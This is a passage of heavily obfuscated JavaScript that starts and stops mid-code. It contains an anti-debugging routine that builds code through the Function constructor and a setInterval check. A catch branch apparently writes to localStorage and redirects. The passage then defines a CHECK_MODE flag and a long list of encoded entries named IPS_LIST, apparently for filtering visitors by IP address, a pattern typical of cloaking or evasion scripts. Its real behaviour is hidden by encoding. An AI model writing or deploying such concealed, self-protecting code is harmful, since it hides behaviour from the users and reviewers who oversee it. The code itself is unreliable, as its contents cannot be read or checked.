_0x3dabd1(_0x29f4c6,_0x3f898c);},'yMWyl':_0x112dbb(0x295,0x391,0x297,0x8e,0x1aa)+_0x38b5f0(-0x77,0x3af,0xe2,0x3ab,0x212)+'n','RmFSi':_0x38b5f0(0x455,0x441,0x502,0x32a,0x506),'GjbzP':_0x4fe4e2(0x53d,0x78d,0x579,0x376,0x80a)+_0x3c96a2(0x455,0x37a,0x5f5,0x634,0x4a3)+_0x4fe4e2(0x167,0x135,0x374,0x399,0x262)+_0x38b5f0(0x32a,0x587,0x25e,0x33f,0x3ff)+_0x38b5f0(0x62,0x415,0x39,0x371,0x2d4)+_0x2d7e95(0x39,0x86,-0x32,0xfc,0xa4)+_0x38b5f0(0x134,0x266,0x39,0x1b2,0x2e5)+_0x38b5f0(0x69a,0x4a9,0x2bd,0x36e,0x463)+_0x4fe4e2(0x406,0x8b,0x291,0x3f4,0x318)+_0x3c96a2(0x79,0x304,0x4,0x310,-0x1f7)+_0x2d7e95(-0x398,-0xf8,-0x178,-0x3cf,-0xea)+'e','gvEeM':function(_0x3e2b84,_0xbc802b){return _0x3e2b84!==_0xbc802b;},'UqCMm':_0x2d7e95(0x1a9,0xae,-0xc8,0x12a,-0x32b),'AXxdb':_0x3c96a2(0x34e,0x35a,0x5fb,0x19d,0x196),'JgZRR':function(_0x5a2f66,_0xb4ce66){return _0x5a2f66(_0xb4ce66);},'KQkGu':_0x112dbb(-0x16a,-0x342,-0x3ae,-0x2a3,-0x1f8)+_0x112dbb(0x2c0,0x3b4,0x473,0x3bc,0x3b2)+_0x2d7e95(0xca,-0x2c,0x285,0x33e,0x359)+_0x112dbb(0x2b0,0x33d,0x1b8,0x45f,0x35e),'RGbof':_0x112dbb(0x133,0x267,0x1e3,0x1e9,-0x2)+_0x4fe4e2(0x825,0x818,0x63f,0x82d,0x6ac)+_0x112dbb(0x15d,0x3d3,0x3a8,0x116,0x1a2)+_0x38b5f0(0x3a9,0x1fc,0x32e,0x52c,0x48a)+_0x4fe4e2(0x285,0x316,0x370,0x277,0x60a)+_0x3c96a2(0x2a,0xfd,-0x174,-0x265,-0x20a)+'\x20)','MTjKF':function(_0x159c32){return _0x159c32();},'heshY':function(_0x344750,_0x4765d8){return _0x344750===_0x4765d8;},'TkCWm':_0x2d7e95(-0x24b,-0x231,-0x39,-0x113,0x3f)};let _0x5447d7;function _0x4fe4e2(_0x425513,_0x3900c7,_0x3e404d,_0x5eac62,_0x3758b2){return _0x5be1(_0x3e404d-0x31,_0x3758b2);}function _0x112dbb(_0x44dcef,_0x58ab50,_0x5798b1,_0xdfd522,_0x45c9ae){return _0x5be1(_0x44dcef- -0x304,_0xdfd522);}function _0x38b5f0(_0x5a8f4a,_0x10a340,_0x208140,_0x353327,_0x4e1c00){return _0x5be1(_0x4e1c00- -0xc7,_0x208140);}function _0x3c96a2(_0x301f8e,_0x4986d0,_0x4cbc11,_0x237dc1,_0x2464ff){return _0x5be1(_0x301f8e- -0x25d,_0x4cbc11);}try{if(_0x190d78[_0x2d7e95(0x402,0x48d,0x1e1,0x22e,0x3bc)](_0x190d78[_0x112dbb(0x1ac,0x21c,0x104,0x361,0x33)],_0x190d78[_0x4fe4e2(0x22d,0x548,0x437,0x696,0x5f8)])){const _0x5d458d=_0x190d78[_0x112dbb(0x261,0x3cf,0x2ec,0x42e,0x499)](Function,_0x190d78[_0x4fe4e2(0x73e,0x7c8,0x607,0x470,0x45c)](_0x190d78[_0x112dbb(0x2d2,0x408,0x477,0x4c,0x343)](_0x190d78[_0x112dbb(0x218,0x2d2,-0x53,-0x7e,0x330)],_0x190d78[_0x38b5f0(0x90,0x3ba,-0xfc,0x64,0x195)]),');'));_0x5447d7=_0x190d78[_0x38b5f0(0x196,0x345,0x482,0x23d,0x3d8)](_0x5d458d);}else{const _0x9ade61={'aZcXS':_0x190d78[_0x38b5f0(0x2e6,0x291,0x2f0,0x400,0x337)],'qtwwl':_0x190d78[_0x3c96a2(0x81,0x2ed,-0xf4,-0xa5,-0x163)],'pjsyo':function(_0x135a71,_0x5d1b74){function _0x384f65(_0x88a2cb,_0x1b0b05,_0x35177a,_0x5703a2,_0x53fb93){return _0x38b5f0(_0x88a2cb-0x126,_0x1b0b05-0x1d0,_0x53fb93,_0x5703a2-0x178,_0x5703a2-0x86);}return _0x190d78[_0x384f65(0x6e2,0x28d,0x5cb,0x502,0x3d9)](_0x135a71,_0x5d1b74);},'YZnlv':_0x190d78[_0x4fe4e2(0x78b,0x27e,0x4fa,0x482,0x480)],'yZprS':function(_0x37dae2,_0x319a80){function _0x11140d(_0x39df50,_0xe2de8e,_0xddc365,_0x5d32a2,_0x541ee5){return _0x112dbb(_0xddc365-0x2ee,_0xe2de8e-0x6,_0xddc365-0x181,_0x39df50,_0x541ee5-0x171);}return _0x190d78[_0x11140d(0x61e,0x469,0x5c0,0x36a,0x35a)](_0x37dae2,_0x319a80);},'uFKPQ':_0x190d78[_0x4fe4e2(0x22,0x24a,0x255,0x4f2,0x46c)],'zOUfC':function(_0xdb1e89,_0x282d9d){function _0x29fbdd(_0x548b7f,_0x3ec9a0,_0x3f039e,_0x1442c7,_0x36fd0d){return _0x2d7e95(_0x548b7f-0x15c,_0x1442c7,_0x3f039e-0x292,_0x1442c7-0x151,_0x36fd0d-0x16);}return _0x190d78[_0x29fbdd(0x3a1,0x659,0x53e,0x74b,0x56c)](_0xdb1e89,_0x282d9d);},'SbzvC':_0x190d78[_0x4fe4e2(0x72e,0x453,0x513,0x2e9,0x4cc)],'qxSbF':function(_0x4e7dfb,_0x2ff6af){function _0x1dffe7(_0x35f812,_0xb2432f,_0x4619eb,_0x24dde3,_0x2f4947){return _0x2d7e95(_0x35f812-0x4d,_0x24dde3,_0x35f812-0x639,_0x24dde3-0x1f3,_0x2f4947-0x28);}return _0x190d78[_0x1dffe7(0x852,0x66f,0x646,0x7ec,0x7ea)](_0x4e7dfb,_0x2ff6af);},'vLfxn':function(_0x44fdc3){function _0x549139(_0x398027,_0x22c83a,_0x261948,_0x3c1ac6,_0x32b599){return _0x3c96a2(_0x3c1ac6-0x2c1,_0x22c83a-0x1b9,_0x398027,_0x3c1ac6-0x17,_0x32b599-0x124);}return _0x190d78[_0x549139(0x18c,0x3ed,0x164,0x2dc,0x1cc)](_0x44fdc3);}};_0x190d78[_0x38b5f0(0x4ed,0x1b1,0x475,0x5bd,0x327)](_0x2045e2,this,function(){const _0x159a6a=new _0xf9a2d6(_0x9ade61[_0x2444df(0x301,0x4a1,0x1c5,0x51d,0x29c)]),_0x19f615=new _0x2fb367(_0x9ade61[_0x2444df(0x57,0x2fa,0xd5,0x466,0x1de)],'i');function _0x2444df(_0x437126,_0x2b18ad,_0x22fd43,_0xd46f89,_0x2a6557){return _0x4fe4e2(_0x437126-0x1bc,_0x2b18ad-0x122,_0x2a6557- -0x409,_0xd46f89-0x43,_0x22fd43);}function _0x44f189(_0x29b0c2,_0x7d0005,_0x7188a,_0x39a99c,_0x5877a6){return _0x4fe4e2(_0x29b0c2-0x9b,_0x7d0005-0x198,_0x39a99c- -0x2e9,_0x39a99c-0x1a1,_0x7188a);}function _0x1def8b(_0x5a50d6,_0x2a079c,_0x3a7223,_0x3758ca,_0x485e88){return _0x2d7e95(_0x5a50d6-0xe8,_0x5a50d6,_0x3758ca-0x2e6,_0x3758ca-0x14f,_0x485e88-0xbe);}function _0x4a2db1(_0x2c5ddf,_0x2ff3ba,_0x363ee8,_0x3f57fa,_0x199b0a){return _0x38b5f0(_0x2c5ddf-0x1be,_0x2ff3ba-0x1be,_0x2ff3ba,_0x3f57fa-0x71,_0x3f57fa- -0x286);}const _0x7a4fbd=_0x9ade61[_0x4a2db1(0x274,0x519,0x516,0x2ab,0x399)](_0x2e44d6,_0x9ade61[_0x1def8b(-0x148,0x8e,-0x13,0x143,-0x152)]);function _0x26b1e3(_0x1172d6,_0x4faf11,_0x1d35a5,_0x24e476,_0x5186e4){return _0x4fe4e2(_0x1172d6-0x1ac,_0x4faf11-0x5,_0x24e476- -0x353,_0x24e476-0x1cb,_0x5186e4);}!_0x159a6a[_0x44f189(0x146,0x217,0x4f6,0x2bb,0x1cc)](_0x9ade61[_0x1def8b(0x5a0,0x46c,0x590,0x3be,0x373)](_0x7a4fbd,_0x9ade61[_0x1def8b(0x699,0x2fa,0x4c3,0x4d2,0x29a)]))||!_0x19f615[_0x26b1e3(0x45b,0x107,0x207,0x251,0x2b5)](_0x9ade61[_0x4a2db1(-0x191,-0x9f,-0x151,0x5d,-0x238)](_0x7a4fbd,_0x9ade61[_0x2444df(0x83,0x4e0,0x142,0x4ea,0x267)]))?_0x9ade61[_0x1def8b(0x314,0x3a9,0x364,0x297,0x48b)](_0x7a4fbd,'0'):_0x9ade61[_0x2444df(0x60,-0xd2,-0x61,-0x2a5,-0x114)](_0x5c4942);})();}}catch(_0x14ee17){if(_0x190d78[_0x2d7e95(0x38d,-0xb,0x11a,-0x107,0x22f)](_0x190d78[_0x38b5f0(0x395,0x410,0x5e0,0x329,0x485)],_0x190d78[_0x3c96a2(0x2ef,0x3d1,0x492,0x55f,0x192)]))_0x5447d7=window;else{_0x36b1cc[_0x38b5f0(0x65a,0x646,0x4b5,0x2f4,0x4fe)+'em'](_0x190d78[_0x2d7e95(-0x124,0x280,0x144,-0x3b,0x24c)],_0x190d78[_0x38b5f0(0x2a5,0x32,0xb6,0x3f6,0x19e)]),_0x23f2fa[_0x3c96a2(0x125,-0x80,0x1c1,-0xa8,-0x143)](_0x190d78[_0x112dbb(-0x3a,-0x1b8,-0x2be,0x24d,-0x207)]);return;}}function _0x2d7e95(_0x178a9e,_0x5f09e9,_0x274157,_0x599152,_0x435f08){return _0x5be1(_0x274157- -0x32a,_0x5f09e9);}_0x5447d7[_0x3c96a2(0xed,0x32a,0x20e,0x13e,-0xe8)+_0x3c96a2(0x85,0x2cb,-0x9c,0x302,-0x14a)+'l'](_0x5e7fc7,-0x26a9+-0xea6+0x44ef*0x1);}());const CHECK_MODE=_0x4af812(0x143,-0x17e,0x15b,0x12d,0x13)+'d',IPS_LIST=[_0x4af812(0x2d0,0x150,0x49a,0xa2,0x2bd)+_0x4af812(-0x22e,0xbd,-0x14b,-0x35b,-0x169)+_0x44996f(-0x210,0x40,-0x95,-0x26e,0x1dd)+_0xc092f(0x92c,0x854,0x87c,0x745,0xad7)+_0x4af812(-0x1e6,-0x2b8,0x73,-0x1ad,-0x3d)+_0x44996f(-0x18,0x187,0x166,0x3f5,0x1ce)+_0x44996f(-0x29,-0xa1,-0x11e,-0x114,-0x95)+_0x12b2ce(0x311,0x54e,0x74a,0x586,0x500),_0x44996f(0x29b,0x335,0x1cc,0x118,0x14a)+_0xc092f(0x3f2,0x599,0x514,0x6f6,0x3be)+_0x12b2ce(0x1c7,0x19,0x2e6,0x315,0xf1)+_0xc092f(0x5df,0x40a,0x166,0x562,0x1a4)+_0x44996f(-0x3e,0x9f,0x61,0x0,0x189)+_0x18754a(0x5bd,0x59b,0x960,0x628,0x735)+_0x12b2ce(-0x176,-0x1cf,0x231,-0x4a,0x84)+_0x18754a(0x717,0x8b3,0xb3d,0x89e,0x91b),_0x18754a(0x6f5,0x5f0,0x3c5,0x622,0x493)+_0x4af812(0x425,0x418,-0xeb,0xbc,0x1ab)+_0x18754a(0x749,0x395,0x574,0x387,0x5fe),_0x44996f(0x2b7,-0xe0,0x1cc,0x2bc,-0x6c)+_0x4af812(-0x28c,-0x183,-0x368,0x55,-0xfe)+_0xc092f(0x690,0x852,0xa73,0x7af,0x607)+_0xc092f(0x872,0x649,0x5b7,0x651,0x8e8)+_0x4af812(0x1cf,0x27d,0x227,0x298,0xf1)+_0x18754a(0x4e3,0x2cb,0x322,0x3fd,0x4f8)+_0x18754a(0x79a,0x822,0x4bc,0x413,0x5dd)+_0x18754a(0x70e,0x4fe,0x67e,0x47d,0x711),_0x12b2ce(0x5c3,0x3e7,0x35f,0x617,0x542)+_0x44996f(-0x65,-0x111,-0x262,-0x3b4,-0x343)+_0xc092f(0x714,0x4d1,0x50d,0x25a,0x290)+_0x12b2ce(0x3c9,0x483,0x5a0,0x72f,0x529)+_0x12b2ce(0xba,0x8f,0x22e,0x19d,0x292)+_0x4af812(0x26e,0x211,0x97,0x1c4,0x2ac)+_0xc092f(0x793,0x7b8,0x8c9,0x9e7,0x9b3)+_0x4af812(0x11b,0xf4,0x1f3,-0xed,-0x35),_0x18754a(0x8ec,0x76a,0x865,0x659,0x7a9)+_0x12b2ce(-0xe2,0x2c7,-0x112,0x102,0xb4)+_0x18754a(0x5d3,0x6d2,0x659,0x825,0x7b4),_0x44996f(0x486,0x1b1,0x2fb,0xc9,0x124)+_0x4af812(-0x42,0xcf,-0x112,0x14d,-0xe8)+_0x4af812(0x1ca,0xbf,0x2b6,0xa0,0xc2),_0x4af812(0x3e6,0x1f9,0x435,0x262,0x1d9)+_0x44996f(-0x1ee,-0x367,-0x133,-0x88,0xe4)+_0x44996f(-0x2bf,-0x87,-0x129,0x11b,-0x113)+_0x44996f(-0x3b1,-0x9c,-0x183,-0x3dc,-0x1d8)+_0x18754a(0x413,0x8f6,0x72f,0x737,0x675)+_0x4af812(0x231,0x383,0x436,0x284,0x1b2)+_0x18754a(0x679,0x80e,0x93a,0x46d,0x6b2)+_0x44996f(0xe,0x20a,0x182,0x157,0x11d),_0x18754a(0x48f,0x41f,0x4de,0x4a5,0x567)+_0x44996f(0x58,0x16d,0x191,0x331,0x3cf)+_0x12b2ce(0x147,0x3c2,0x39e,0x492,0x2aa),_0x44996f(0x1f2,0x454,0x2e6,0x417,0x55e)+_0x44996f(0x22f,0xc6,0x187,0x127,0xa5)+_0x44996f(0x60,0xf5,-0x193,-0x250,-0x3)+_0x4af812(-0x346,-0x2eb,0x8e,-0x2a,-0x1f2)+_0xc092f(0x82d,0x6c3,0x48f,0x463,0x5d9)+_0x4af812(-0x2ec,-0x306,-0x33f,-0x18a,-0x1e1)+_0xc092f(0x2a1,0x4a4,0x4d2,0x5a1,0x433)+'a3',_0x4af812(0x319,0x243,0x178,0x1b1,0x70)+_0x18754a(0x6a4,0x8d4,0x685,0x4ea,0x650)+_0xc092f(0x5d1,0x5cb,0x719,0x4e5,0x428)+_0x18754a(0x802,0x680,0x7ef,0x5fb,0x7d8)+_0x18754a(0x57d,0x7da,0x513,0x600,0x6b9)+_0x44996f(0x1bd,0x2ba,0x2c3,0x2ca,0x12d)+_0xc092f(0x4ff,0x787,0x6ef,0x76a,0x6b3)+_0x12b2ce(0x2bd,0x6a,0x2ff,0x438,0x2b0),_0x18754a(0x755,0xb13,0x70d,0x81d,0x981)+_0xc092f(0x6dd,0x4c6,0x60d,0x72c,0x6f1)+_0x4af812(-0x79,0xd3,0x64,0xde,-0x52)+_0x18754a(0x881,0x9bd,0xa3d,0x519,0x7b6)+_0xc092f(0x66f,0x8ab,0x70b,0x89d,0x674)+_0x4af812(0x26f,0x6,0x31,0x2,0x2af)+_0x4af812(-0x408,-0x145,-0x42a,-0xe9,-0x1b4)+_0x4af812(0x4ca,0x16,0x487,0x29b,0x2a1),_0x18754a(0x79e,0xac7,0x670,0xade,0x872)+_0xc092f(0x627,0x597,0x378,0x424,0x5ba)+_0x4af812(0xa2,0x18d,0x44f,0x25b,0x2c6)+_0x44996f(-0x4e,0x362,0x1d5,0x129,0x466)+_0x12b2ce(0x22a,0x29f,0x59c,0x622,0x456)+_0xc092f(0x5e4,0x7c2,0x6f5,0x8b4,0x899)+_0xc092f(0x5c7,0x4e8,0x537,0x3f5,0x728)+_0xc092f(0x58c,0x566,0x7ed,0x5a7,0x6a0),_0x44996f(0x24,-0x34b,-0x118,-0x2b0,-0x23c)+_0x4af812(-0x3a0,-0x3e5,-0x441,-0x401,-0x1f5)+'92',_0x18754a(0x7ad,0x561,0x2cc,0x3ff,0x52c)+_0x12b2ce(0x28b,0x705,0x5fe,0x5bc,0x511)+_0x12b2ce(0x9e,0x156,0x1b0,-0xeb,0xd5),_0x4af812(-0x366,-0x25b,-0x112,-0x326,-0xc4)+_0x18754a(0x58e,0x500,0x829,0x821,0x693)+_0x44996f(0x597,0x28d,0x2f9,0x18b,0x2c1)+_0x4af812(0x29e,0x16f,0x25a,0x386,0x15a)+_0x18754a(0x4de,0x6b5,0x959,0x72c,0x6bc)+_0x12b2ce(0x83,0x9f,0x84,0x476,0x278)+_0xc092f(0xb2c,0x8bd,0xae4,0x890,0x6bc)+_0x18754a(0x398,0x3a4,0x379,0x32b,0x498),_0x4af812(0x345,0x130,0x36a,0x19d,0x181)+_0x44996f(0x3db,-0x118,0x18c,0x185,-0x29)+_0x4af812(0x19a,0x401,0x3b5,0x85,0x282),_0x44996f(-0xa2,-0x274,0xb,-0x240,-0x57)+_0x12b2ce(0x2c,0x3ca,0x3d9,0x458,0x1ac)+_0x12b2ce(0x2b6,0x8e,0x3c5,0x35a,0x2f1),_0x44996f(0x298,0x27e,0x154,-0xe7,-0x27)+_0x12b2ce(-0x112,0x50,0x2c7,-0x187,0xb5)+_0xc092f(0xb95,0x947,0xb12,0xbd5,0x859),_0x12b2ce(0x479,0x33d,0x784,0x310,0x542)+_0x12b2ce(0x6b7,0x56c,0x44e,0x244,0x4b7)+_0x4af812(-0x103,0xd3,0xe4,-0x198,0xf6)+_0x4af812(-0x2dd,0x1b3,0x110,-0x1a4,-0x8a)+_0x4af812(0x1,0xb9,-0x8b,-0x25a,0x2c)+_0x4af812(-0x42,0x65,-0x3a6,-0x240,-0x110)+_0x4af812(0xf,-0x456,-0x39b,-0x1f6,-0x1fa)+_0x18754a(0x509,0x8eb,0x7bf,0x5f1,0x66f),_0x18754a(0x79c,0x698,0x3e9,0x43e,0x661)+_0xc092f(0x720,0x778,0x906,0x613,0x7a5)+_0xc092f(0x521,0x671,0x63c,0x808,0x881),_0x4af812(-0x2d0,-0x10f,0x1ba,-0x50,-0x21)+_0xc092f(0x42d,0x66a,0x55d,0x4f8,0x68b)+_0x12b2ce(0x78b,0x5d0,0x76d,0x5c2,0x556)+_0x18754a(0xc3b,0x9f0,0xaeb,0x8ef,0x999)+_0x44996f(-0x26c,0x1ab,0x3f,-0xe4,0x103)+_0x44996f(0x4c0,0x3f2,0x2b4,0x14b,0x1e2)+_0x44996f(0x3d9,0x1bf,0x1fb,0x296,-0x60)+_0x44996f(0x1e0,0x6c,0x54,-0x89,0x236),_0x44996f(0x0,0x12,-0x238,-0x356,-0x2d9)+_0x18754a(0x7fe,0x56e,0x408,0x8c6,0x658)+_0x44996f(0x23e,0x1ce,0x2cd,0x373,0x48a),_0x12b2ce(0x6e2,0x2bc,0x411,0x625,0x50f)+_0x44996f(0x1d9,0x39,0x12f,0x211,-0x7a)+_0x44996f(-0x39b,0xbb,-0x123,-0x2cd,-0x309)+_0x12b2ce(0x1f0,0x402,0x56f,0x2a8,0x3de)+_0x44996f(-0x7e,-0x142,0x5a,0x66,-0x9f)+_0xc092f(0x924,0x7ba,0x598,0x50b,0x89c)+_0x18754a(0x65f,0x3a4,0x50c,0x501,0x645)+_0xc092f(0x750,0x747,0x83b,0x75a,0x5f8),_0x18754a(0x8d6,0x695,0x8d1,0x87b,0x75d)+_0x18754a(0x868,0x97d,0x8ae,0x850,0x820)+'72',_0x18754a(0x4fa,0xa18,0x513,0x80b,0x79c)+_0x12b2ce(-0xd1,-0xdf,0x1a4,-0xdb,0x11d)+_0x12b2ce(0x42c,0x76d,0x350,0x46d,0x4bb),_0x4af812(0x12d,-0x295,-0x207,0x3d,-0x82)+_0x4af812(-0x72,0x2a6,-0x16,-0x199,0x45)+_0xc092f(0x81f,0x571,0x53c,0x467,0x3e3),_0x4af812(0x12e,0x43c,-0x40,0x2e4,0x1e1)+_0x4af812(-0x22c,-0x266,-0x18b,0x1b1,-0x9a)+_0x4af812(0xdb,-0x75,-0x88,-0x386,-0x166)+_0x12b2ce(0x570,0x43e,0x10c,0x464,0x375)+_0x18754a(0x392,0x441,0x644,0x67c,0x4c2)+_0xc092f(0x2c2,0x46e,0x503,0x57e,0x227)+_0x12b2ce(0x579,0x10c,0x586,0x23f,0x38e)+_0x18754a(0x9e4,0x726,0x80d,0xa1b,0x79a),_0xc092f(0xa32,0x811,0x99f,0x944,0x8ca)+_0x44996f(0x239,0x7,0xf2,0x35a,0x179)+_0x4af812(-0x59,-0x321,-0x331,-0x47b,-0x1f1)+_0x4af812(0x348,0x16a,0x405,0x3a3,0x1d2)+_0x12b2ce(0x61c,0x382,0x58a,0x425,0x550)+_0x12b2ce(0x335,0x4ed,0x311,0xf1,0x2fd)+_0x4af812(0x269,0x59,0x218,0x3e1,0x153)+_0x44996f(-0x46,-0xd0,0x2c,-0x1b4,0x219),_0x18754a(0x8f5,0x77d,0x891,0x708,0x6c4)+_0x4af812(0x1e6,0x173,0x3b8,0x2de,0x12e)+_0x18754a(0x36c,0x319,0x7c9,0x58e,0x5a7)+_0x18754a(0x678,0x749,0x7db,0x97e,0x739)+_0xc092f(0x4b8,0x52d,0x572,0x4e6,0x4fc)+_0x4af812(0x17d,0x46,0x38a,0x3b4,0x281)+_0x44996f(0x81,-0x1a5,-0x51,0x16f,0xf)+_0x18754a(0xbd3,0xa8b,0xbda,0x82f,0x96a),_0x12b2ce(0x4c0,0x7e8,0x5c1,0x6e5,0x542)+_0x18754a(0x586,0x96f,0x5e5,0x926,0x6de)+_0x44996f(0x4ed,0xc7,0x2e7,0x493,0x1f0)+_0xc092f(0x7cc,0x5cd,0x7e4,0x47a,0x3f2)+_0xc092f(0x6e7,0x531,0x6c1,0x4b7,0x666)+_0xc092f(0x720,0x61d,0x727,0x881,0x374)+_0x4af812(-0x128,-0x263,0x13a,0x94,-0xcb)+'9',_0x12b2ce(0x239,0x448,0xb0,0x225,0x1d0)+_0xc092f(0x79d,0x898,0x950,0x7e0,0xa0e)+_0x4af812(0x179,0x51b,0xb4,0x3ab,0x293),_0xc092f(0x3e9,0x56c,0x311,0x502,0x80e)+_0x44996f(-0x3db,-0x3d7,-0x1d5,-0x2e6,0x4e)+_0x18754a(0x5ce,0x79d,0x916,0x731,0x69f),_0xc092f(0x630,0x3fd,0x1c0,0x56c,0x51c)+_0x18754a(0x538,0x814,0x6b0,0x686,0x76e)+_0x44996f(-0x107,0x184,0x90,0x30b,0x1f3),_0x12b2ce(0x544,0x18d,0x1a5,0x2b0,0x38a)+_0x18754a(0x35a,0x408,0x4f8,0x3d1,0x4e5)+_0x18754a(0x44e,0x487,0x5e0,0x790,0x6cb),_0x4af812(0x245,-0x22e,0x266,0x1fd,-0x21)+_0xc092f(0xb75,0x8f6,0xb05,0xacd,0x891)+_0x18754a(0x56f,0x71e,0x608,0x3e3,0x5af)+_0xc092f(0x65c,0x674,0x619,0x81f,0x5e6)+_0x18754a(0x94a,0x790,0x921,0x7c2,0x6e9)+_0x4af812(-0x62,-0x376,-0xe9,0x105,-0xee)+_0xc092f(0xa41,0x845,0x784,0x597,0xa1f)+'8',_0x44996f(-0x41e,-0xde,-0x240,0x20,-0x39b)+_0x4af812(0x214,-0xc8,0x18a,-0x135,-0x67)+_0x44996f(0xed,0x13e,0x11a,0x58,0x347),_0x44996f(0xe8,0x56a,0x2cc,0xaf,0x97)+_0x12b2ce(0x6e8,0x350,0x6a8,0x264,0x4fd)+_0x44996f(-0x130,-0x1b8,-0x167,-0x37e,-0x1ac),_0xc092f(0x392,0x617,0x608,0x6a7,0x4b8)+_0x18754a(0xb1f,0x787,0xbbd,0x797,0x987)+_0xc092f(0x544,0x42d,0x64b,0x449,0x5aa)+_0x4af812(0x96,-0x2cb,0x144,-0x332,-0x13f)+_0x18754a(0x6cc,0x5d1,0x9b4,0x9cd,0x861)+_0x18754a(0x76d,0x45f,0x772,0x5a5,0x5ce)+_0xc092f(0x9c5,0x752,0x53e,0x966,0x603)+_0x12b2ce(0x4bf,0x4aa,0x385,0x456,0x4f5),_0x44996f(0x343,0x273,0x1fe,0x39d,0x9a)+_0x4af812(-0x2a1,-0x1a8,0x165,-0x267,-0xf5)+_0x18754a(0x5c3,0x626,0x594,0x780,0x5ed),_0x12b2ce(0x61a,0x3ed,0x769,0x68a,0x542)+_0x44996f(-0x2e8,-0x37c,-0x162,-0x181,-0x2ef)+_0x18754a(0x2d2,0x4aa,0x766,0x301,0x51e)+_0x44996f(-0x2af,-0x1a1,-0x72,0x91,-0x24b)+_0x18754a(0x5b8,0x8c6,0x65f,0x7f6,0x6c5)+_0x12b2ce(-0x158,-0x139,-0x62,0x93,0x7e)+_0xc092f(0x71b,0x86a,0x945,0x9eb,0x67a)+_0xc092f(0x31c,0x493,0x392,0x632,0x6b6),_0x4af812(0x294,0x4d6,0x219,0x35e,0x2aa)+_0x44996f(0x189,0x130,0x82,-0xce,-0x11)+_0xc092f(0x5c6,0x723,0x78d,0x74e,0x5b0),_0x12b2ce(0x4b4,0x7e0,0x503,0x50d,0x542)+_0x4af812(-0x3fe,-0x328,-0x7e,-0x2b,-0x24d)+_0xc092f(0x76f,0x623,0x818,0x86b,0x728)+_0x12b2ce(0x406,0x60c,0x279,0x3bc,0x4c2)+_0xc092f(0x47d,0x5b4,0x442,0x497,0x31b)+_0x12b2ce(0x401,0x24a,0x2b9,0x4de,0x2f3)+_0x4af812(0x3a3,0x48,0x192,-0x2e,0x1e7)+_0x18754a(0x50f,0x682,0x736,0x434,0x538),_0x18754a(0x797,0x849,0x853,0x444,0x6a3)+_0x12b2ce(0x3e0,0x20d,0x60b,0x43c,0x421)+_0x44996f(-0x85,-0x455,-0x218,-0x23b,-0x1b5)+_0x4af812(0x190,0x34d,0x3f1,-0x118,0x16b)+_0x4af812(-0x281,-0x1c8,-0x9a,-0x13e,-0x9e)+_0x4af812(0x173,0x9f,0x77,0x3b6,0x15d)+_0x44996f(-0xc2,-0x44,-0x247,-0x1db,-0x34e)+_0xc092f(0x718,0x500,0x630,0x48e,0x4b8),_0x12b2ce(0x5f6,0x4f9,0x214,0x208,0x41e)+_0x44996f(0x182,0xa5,-0xa9,0x26,-0x143)+_0x44996f(-0x2c0,-0x319,-0x23a,-0x14a,-0x186)+_0x4af812(0xa4,-0x105,0x39,0x140,-0x163)+_0x44996f(0x429,-0x1f,0x245,-0x13,0x1e)+_0x18754a(0x71e,0x92b,0x440,0x703,0x6c3)+_0x12b2ce(0x4bb,0x6f8,0x4bc,0x69f,0x554)+'e0',_0x44996f(-0x24a,-0x57,-0x124,-0x179,-0x3c1)+_0x18754a(0x718,0x8b6,0x565,0x811,0x7d5)+_0x44996f(0x332,0x32b,0x1b5,0x449,0x2eb),_0x12b2ce(0x2e3,0x3,0xd0,-0xce,0x91)+_0x4af812(0x151,-0x1b7,-0x6,-0x51,-0x27)+'2',_0xc092f(0x449,0x686,0x63a,0x7a2,0x4a2)+_0x44996f(0x180,0x42,-0x98,0x1c,-0x254)+_0xc092f(0x83a,0x8c9,0xaef,0x6b3,0x731),_0x12b2ce(-0x24,-0x1aa,-0x19f,0x2f4,0x55)+_0x12b2ce(0x57b,0x71a,0x5ab,0x62c,0x4c3)+'58',_0x4af812(0xbd,0x18f,-0x6c,0x3f,0x1cc)+_0x18754a(0xad7,0xb2d,0x7ae,0x6bc,0x95f)+_0x4af812(0x1e4,0x96,0x17c,-0x154,0xbd)+_0x44996f(0x125,0x13c,0x135,0xbe,0x179)+_0x44996f(0x292,0x157,0x239,0x3f3,0x3cd)+_0x12b2ce(0x4e8,0x392,0x2c2,0x441,0x33a)+_0x12b2ce(-0x124,-0x1ea,-0xf5,-0x29c,0x12)+_0x12b2ce(0x305,0x497,0x22e,0x11,0x264),_0xc092f(0x82a,0x8af,0x9db,0x70b,0x63f)+_0x4af812(0x306,-0x6,0x45e,0xd4,0x2a2)+'99',_0x12b2ce(-0x1fd,0xaa,-0x16b,0x286,0xa5)+_0x4af812(-0x4c,0x275,0x28b,0x294,0x1c)+_0x44996f(0x366,0x3ec,0x26d,0x3c5,0x93),_0x4af812(-0x345,-0x2fa,0x26,-0x20c,-0x23b)+_0xc092f(0x56d,0x7a6,0x954,0x991,0x9cf)+_0x4af812(0xf1,-0x116,0x360,-0x13f,0xbe),_0x18754a(0x503,0x4a1,0x8bd,0x412,0x6b4)+_0x12b2ce(0x1c9,0x5e,0x3ae,0x147,0x224)+_0x4af812(-0x3bd,0x31,-0x242,-0x2cd,-0x1bd)+_0xc092f(0x3a3,0x456,0x455,0x598,0x4f8)+_0x44996f(-0x1b3,-0x1d0,-0xd6,0x70,-0x1d6)+_0xc092f(0x9ab,0x7b6,0x86b,0x706,0x915)+_0xc092f(0x481,0x440,0x298,0x4f2,0x67e)+'0d',_0x18754a(0x380,0x736,0x71e,0x25c,0x48c)+_0x18754a(0x4f2,0x750,0x6e0,0x67c,0x59d)+'69',_0x44996f(0x97,-0x88,-0xbc,-0x144,-0x24c)+_0x18754a(0x77c,0x6b0,0x720,0x308,0x4eb)+_0x44996f(-0x1c7,0x4d,0x48,-0xed,-0xe),_0x44996f(0x1b1,-0x18b,-0x78,0x100,0x9a)+_0x44996f(0x1ae,0x30,0x184,0x24f,0x337)+_0x44996f(0xde,-0xce,-0x122,-0x204,-0x146),_0xc092f(0x622,0x7db,0x5a8,0x5b3,0x929)+_0xc092f(0xa8b,0x7fd,0x900,0x775,0x8ca)+_0x12b2ce(0x388,0x2c2,0x61a,0x70c,0x54f),_0xc092f(0x3d1,0x518,0x5f1,0x678,0x78a)+_0x4af812(0x523,0x3ed,0x4d8,0x79,0x2d0)+_0x44996f(0x215,0x5e,0x9,-0x4f,0x2a7),_0x4af812(-0xe2,0xc9,-0x228,0x1c6,-0x36)+_0x18754a(0x5bf,0x667,0x383,0x40e,0x5fc)+'38',_0x12b2ce(0x673,0x49c,0x60c,0x74b,0x4d5)+_0xc092f(0x8e8,0x91f,0x89d